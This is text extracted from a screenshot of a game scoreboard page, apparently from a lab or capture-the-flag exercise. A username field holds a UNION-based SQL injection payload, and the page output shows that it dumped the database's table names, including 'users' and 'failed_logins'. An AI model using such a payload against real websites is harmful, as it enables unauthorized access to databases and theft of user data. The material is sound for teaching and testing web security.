 Game Scoreboard Global Leaderboard pencer') union select table_name,null,null from information_schema.tables -- -
Scoreboard
Your best 10 scores
Username Score Time
failed_logins
scoreboard
users
ADMINISTRABLE_ROLE_AUTHORIZATIONS
APPLICABLE_ROLES
CHARACTER_SETS